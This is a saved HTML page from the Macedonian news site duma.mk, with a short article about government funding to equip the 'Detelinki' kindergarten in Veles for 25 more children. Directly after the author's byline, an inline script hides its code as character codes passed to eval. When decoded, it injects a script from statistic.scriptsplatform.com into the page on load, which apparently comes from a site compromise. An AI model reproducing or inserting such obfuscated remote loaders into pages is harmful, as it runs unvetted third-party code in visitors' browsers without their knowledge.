	<li id="menu-item-34891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34891"><a href="https://duma.mk/category/region/demir-kapija/">Демир Капија</a></li>
	<li id="menu-item-34888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34888"><a href="https://duma.mk/category/region/audio-vesti/">Аудио вести</a></li>
</ul>
</li>
<li id="menu-item-34885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34885"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a>
<ul class="sub-menu">
	<li id="menu-item-34904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34904"><a href="https://duma.mk/category/istrazhuvachki-prikazni/">Истражувачки приказни</a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34905"><a href="https://duma.mk/category/istrazhuvachki-prikazni/razoblicuvanje-na-dezinformacii/">Разобличување на лажни вести</a></li>
	<li id="menu-item-70675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70675"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
	<li id="menu-item-89442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89442"><a href="https://duma.mk/category/proverka-na-fakti/">Проверка на факти</a></li>
</ul>
</li>
<li id="menu-item-34886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34886"><a href="https://duma.mk/category/kolumni/">Колумни</a></li>
<li id="menu-item-34887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34887"><a href="https://duma.mk/category/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-34928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34928"><a href="https://duma.mk/category/sport/fudbal-2/">Фудбал</a></li>
	<li id="menu-item-34921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34921"><a href="https://duma.mk/category/sport/kosharka/">Кошарка</a></li>
	<li id="menu-item-34925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34925"><a href="https://duma.mk/category/sport/rakomet/">Ракомет</a></li>
	<li id="menu-item-34923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34923"><a href="https://duma.mk/category/sport/odbojka/">Одбојка</a></li>
	<li id="menu-item-34918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34918"><a href="https://duma.mk/category/sport/velosipedizam/">Велосипедизам</a></li>
	<li id="menu-item-34920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34920"><a href="https://duma.mk/category/sport/kajakarstvo/">Кајакарство</a></li>
	<li id="menu-item-34924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34924"><a href="https://duma.mk/category/sport/planinarenje/">Планинарење</a></li>
	<li id="menu-item-34926" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34926"><a href="https://duma.mk/category/sport/ribolov/">Риболов</a></li>
	<li id="menu-item-34922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34922"><a href="https://duma.mk/category/sport/lov/">Лов</a></li>
	<li id="menu-item-34917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34917"><a href="https://duma.mk/category/sport/avanturistichki-sportovi/">Авантуристички спортови</a></li>
	<li id="menu-item-34919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34919"><a href="https://duma.mk/category/sport/gimnastika/">Гимнастика</a></li>
	<li id="menu-item-34927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34927"><a href="https://duma.mk/category/sport/fitnes/">Фитнес</a></li>
	<li id="menu-item-69231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69231"><a href="https://duma.mk/category/borenje/">Борење</a></li>
</ul>
</li>
<li id="menu-item-70612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70612"><a href="https://duma.mk/category/proverka-na-faktikovid-19/">Проверка на факти:Ковид 19</a></li>
<li id="menu-item-34883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34883"><a href="https://duma.mk/category/vesti-2/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-34900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34900"><a href="https://duma.mk/category/vesti-2/makedonija-2/">Македонија</a></li>
	<li id="menu-item-34898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34898"><a href="https://duma.mk/category/vesti-2/ekonomija/">Економија</a></li>
	<li id="menu-item-99730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99730"><a href="https://duma.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34899"><a href="https://duma.mk/category/vesti-2/eu/">ЕУ</a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34901"><a href="https://duma.mk/category/vesti-2/svet/">Свет</a></li>
</ul>
</li>
<li id="menu-item-34984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34984"><a href="https://duma.mk/category/zivot/">Живот</a>
<ul class="sub-menu">
	<li id="menu-item-34985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34985"><a href="https://duma.mk/category/zivot/zdravje/">Здравје</a></li>
	<li id="menu-item-34986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34986"><a href="https://duma.mk/category/zivot/nauka-i-tehnologija/">Наука и технологија</a></li>
	<li id="menu-item-34987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34987"><a href="https://duma.mk/category/zivot/stil/">Стил</a></li>
	<li id="menu-item-34988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34988"><a href="https://duma.mk/category/zivot/horoskop/">Хороскоп</a></li>
	<li id="menu-item-34989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34989"><a href="https://duma.mk/category/zabava/">Забава</a></li>
	<li id="menu-item-34990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34990"><a href="https://duma.mk/category/zabava/zanimlivosti/">Занимливости</a></li>
	<li id="menu-item-34991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34991"><a href="https://duma.mk/category/zabava/info/">Инфо</a></li>
	<li id="menu-item-34992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34992"><a href="https://duma.mk/category/zabava/muzika/">Музика</a></li>
</ul>
</li>
<li id="menu-item-115293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115293"><a href="https://duma.mk/category/glasno-i-jasno/">Гласно и јасно!</a></li>
<li id="menu-item-115361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115361"><a href="https://duma.mk/glasno-i-jasno-prijavi-incident/">Пријави инцидент</a></li>
</ul></div>				</nav>
				<div class="social-wrap">
															
																													</div>
				<a id="touch-menu" class="mobile-menu" href="#"><span></span></a>
			</div>
		</div>
	</header>
	<div class="main-page">
		<div class="top-ads-wrap">
			<div class="container">
				<div class="row">
					<div class="col-md-9 col-md-push-3">
						<div class="top-ads-block">
													</div>
					</div>
					<div class="col-md-3 col-md-pull-9">
						<div class="site-branding header-site-branding">
							<div class="logo-wrap">
								<a href="https://duma.mk/" class="custom-logo-link" rel="home"><img width="771" height="360" src="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg" class="custom-logo" alt="ДУМА.мк" decoding="async" fetchpriority="high" srcset="https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1.jpg 771w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-300x140.jpg 300w, https://duma.mk/wp-content/uploads/2022/12/cropped-ДУМА-МК-новогодишно11-1-768x359.jpg 768w" sizes="(max-width: 771px) 100vw, 771px" /></a>							</div>
						</div><!-- .site-branding -->
					</div>
				</div>
			</div>
		</div>
				<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="page-content">
				<div class="container">
					<div class="row">
						<div class="col-md-6 col-md-push-3">
							
							
<article id="post-79479" class="post-79479 post type-post status-publish format-standard has-post-thumbnail hentry category-region category-veles-3 tag-vlada tag-gradinka-detelinki tag-doopremuvanje tag-opshtina-veles tag-oujdgdimche-mirchev tag-partnerski tag-proekt tag-finansiska-poddrshka-2">
	<header class="entry-header">
		<h1 class="entry-title">Се  доопремува детската градинка „Детелинки“ во Велес за престој на нови 25 деца</h1><span style="color: #666;">Објавено: 4 февруари, 2022, во 13:18 часот</span>	</header><!-- .entry-header -->

	<div class="body-content post-content-wrap">
		
<figure class="wp-block-image size-full"><img decoding="async" width="730" height="435" data-src="http://duma.mk/wp-content/uploads/2022/02/МајаВелиновскаsologo.png" alt="" class="wp-image-79481 lazyload" data-srcset="https://duma.mk/wp-content/uploads/2022/02/МајаВелиновскаsologo.png 730w, https://duma.mk/wp-content/uploads/2022/02/МајаВелиновскаsologo-300x179.png 300w" data-sizes="(max-width: 730px) 100vw, 730px" src="[data-uri]" style="--smush-placeholder-width: 730px; --smush-placeholder-aspect-ratio: 730/435;" /></figure>



<p>Нови 25 деца, наскоро, ќе можат да престојуваат во детската градинка „Детелинки“ на ОУЈДГ„Димче Мирчев“ во Велес. Владата го одобри партнерскиот проект на Општина Велес и детската градинка вреден 514.657, 00 денари за создавање на услови за престој на нов број на деца кои чекаат на листата на оваа институција во Велес. Грантот на Владата е од програмата за детска заштита за 2022 година. Станува збор за програма која овозможува изградба на нови или проширување со опремување на постоечки капацитети на градинките.</p>



<p>-Финансиските средства се предвидени за комплетно опремување на една просторија во детската градинка „Детелинки“ и за згрижување на 25 дечиња. Со тоа градинката ќе обезбеди дополнителни капацитети во рамките на постоечките за да може да се премости проблемот со листата на чекање. Во моментов услугите од сместување ги користат 1.200 деца во шесте градинки во градот, рече директорката Маја Велиновска.</p>



<p>Според Велиновска, Општина Велес интензивно работи на надминување на проблемот со проширување на капацитетите на постоечките објекти со цел да овозможи упис на што поголем број на деца чии родители од поодамна покажуваат интерес за престој.</p>



<p>Во моментов, &nbsp;45 деца се на Листа на чекање за престој во градинка само во градот Велес. &nbsp;ОУЈДГ„Димче Мирчев“ има шест градинки во Велес и уште две надвор од градот. Поточно &nbsp;седма во населено место Караслари во Општина Велес и осма во Општина Градско. &nbsp;&nbsp;&nbsp;</p>



<p>Убавка Јаневска</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script><style>.fb_iframe_widget span{width:460px !important;} .fb_iframe_widget iframe {margin: 0 !important;}        .fb_edge_comment_widget { display: none !important; }</style><div style="width:100%; text-align:center"><div class="fb-like" style="width:65px; overflow: hidden !important; " data-href="https://duma.mk/region/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca/" data-size="small" data-colorscheme="light" data-width="65" data-layout="box_count" data-action="like" data-show-faces="true" data-share="true" kid_directed_site="false"></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://duma.mk/region/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Сподели:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fduma.mk%2Fregion%2Fse-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B5%20%C2%A0%D0%B4%D0%BE%D0%BE%D0%BF%D1%80%D0%B5%D0%BC%D1%83%D0%B2%D0%B0%20%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%82%D0%B0%20%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%BA%D0%B0%20%E2%80%9E%D0%94%D0%B5%D1%82%D0%B5%D0%BB%D0%B8%D0%BD%D0%BA%D0%B8%E2%80%9C%20%D0%B2%D0%BE%20%D0%92%D0%B5%D0%BB%D0%B5%D1%81%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%98%20%D0%BD%D0%B0%20%D0%BD%D0%BE%D0%B2%D0%B8%2025%20%D0%B4%D0%B5%D1%86%D0%B0&url=https%3A%2F%2Fduma.mk%2Fregion%2Fse-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fduma.mk%2Fregion%2Fse-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://duma.mk/region/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Viber" class="heateor_sss_button_viber" href="viber://forward?text=%D0%A1%D0%B5%20%C2%A0%D0%B4%D0%BE%D0%BE%D0%BF%D1%80%D0%B5%D0%BC%D1%83%D0%B2%D0%B0%20%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%82%D0%B0%20%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%BA%D0%B0%20%E2%80%9E%D0%94%D0%B5%D1%82%D0%B5%D0%BB%D0%B8%D0%BD%D0%BA%D0%B8%E2%80%9C%20%D0%B2%D0%BE%20%D0%92%D0%B5%D0%BB%D0%B5%D1%81%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%98%20%D0%BD%D0%B0%20%D0%BD%D0%BE%D0%B2%D0%B8%2025%20%D0%B4%D0%B5%D1%86%D0%B0%20https%3A%2F%2Fduma.mk%2Fregion%2Fse-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca%2F" title="Viber" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_viber" style="background-color:#8b628f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://duma.mk/region/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('%D0%A1%D0%B5%20%C2%A0%D0%B4%D0%BE%D0%BE%D0%BF%D1%80%D0%B5%D0%BC%D1%83%D0%B2%D0%B0%20%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%82%D0%B0%20%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%BA%D0%B0%20%E2%80%9E%D0%94%D0%B5%D1%82%D0%B5%D0%BB%D0%B8%D0%BD%D0%BA%D0%B8%E2%80%9C%20%D0%B2%D0%BE%20%D0%92%D0%B5%D0%BB%D0%B5%D1%81%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%98%20%D0%BD%D0%B0%20%D0%BD%D0%BE%D0%B2%D0%B8%2025%20%D0%B4%D0%B5%D1%86%D0%B0').replace('&', '%26') + '&body=https%3A%2F%2Fduma.mk%2Fregion%2Fse-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class="crp_related     crp-grid"><h3>Поврзано:</h3><ul><li><a href="https://duma.mk/region/prijaveni-novi-96-gripobolni-vo-veles-i-59-vo-sveti-nikole-vo-veleshka-detska-preventiva-se-odlozhuvaat-redovnite-vakcinacii/"     class="crp_link post-116529"><figure><img width="300" height="225" data-src="https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-300x225.jpg" class="crp_featured crp_thumb medium lazyload" alt="ЦЈЗ" title="Пријавени нови 96 грипоболни во Велес и 59 во Свети Николе, во велешка Детска превентива се одложуваат редовните вакцинации" data-srcset="https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-300x225.jpg 300w, https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-1024x768.jpg 1024w, https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-768x576.jpg 768w, https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-1536x1152.jpg 1536w, https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-2048x1536.jpg 2048w, https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-scaled.jpg 1067w" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-300x225.jpg 300w, https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-1024x768.jpg 1024w, https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-768x576.jpg 768w, https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-1536x1152.jpg 1536w, https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-2048x1536.jpg 2048w, https://duma.mk/wp-content/uploads/2026/01/ЦЈЗ-scaled.jpg 1067w" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/225;" /></figure><span class="crp_title">Пријавени нови 96 грипоболни во Велес и 59 во Свети&hellip;</span></a></li><li><a href="https://duma.mk/region/prekin-na-vodosnabduvanjeto-na-tri-ulici-vo-veles-2/"     class="crp_link post-116522"><figure><img width="300" height="198" data-src="https://duma.mk/wp-content/uploads/2026/01/ulica-300x198.png" class="crp_featured crp_thumb medium lazyload" alt="ulica" title="Прекин на водоснабдувањето на три улици во Велес" data-srcset="https://duma.mk/wp-content/uploads/2026/01/ulica-300x198.png 300w, https://duma.mk/wp-content/uploads/2026/01/ulica-1024x677.png 1024w, https://duma.mk/wp-content/uploads/2026/01/ulica-768x507.png 768w, https://duma.mk/wp-content/uploads/2026/01/ulica-730x485.png 730w, https://duma.mk/wp-content/uploads/2026/01/ulica.png 1123w" data-sizes="(max-width: 300px) 100vw, 300px" data-srcset="https://duma.mk/wp-content/uploads/2026/01/ulica-300x198.png 300w, https://duma.mk/wp-content/uploads/2026/01/ulica-1024x677.png 1024w, https://duma.mk/wp-content/uploads/2026/01/ulica-768x507.png 768w, https://duma.mk/wp-content/uploads/2026/01/ulica-730x485.png 730w, https://duma.mk/wp-content/uploads/2026/01/ulica.png 1123w" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/198;" /></figure><span class="crp_title">Прекин на водоснабдувањето на три улици во Велес</span></a></li></ul><div class="crp_clear"></div></div>								</div><!-- .entry-content -->

</article><!-- #post-79479 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Напиши коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/region/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca/#respond" style="display:none;">Откажи одговор</a></small></h3><p>Станете член на ДУМА.мк и споделете го вашето мислење преку коментар. Кликнете <a href="https://duma.mk/korisnicka-smetka"><strong><u>тука</u></strong></a> за да се најавите.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
							
						</div>
						
						
<div class="col-md-3 col-md-pull-6">
	<aside id="sidebar-left" class="sidebar-wrap">
		<div class="sidebar-widget">
			<ul class="language-switcher">
					<li class="lang-item lang-item-1552 lang-item-mk current-lang lang-item-first"><a lang="mk-MK" hreflang="mk-MK" href="https://duma.mk/region/se-doopremuva-detskata-gradinka-detelinki-vo-veles-za-prestoj-na-novi-25-deca/" aria-current="true"><img src="[data-uri]" alt="македонски јазик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1555 lang-item-en no-translation"><a lang="en-US" hreflang="en-US" href="https://duma.mk/en/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-1559 lang-item-de no-translation"><a lang="de-DE" hreflang="de-DE" href="https://duma.mk/de/"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
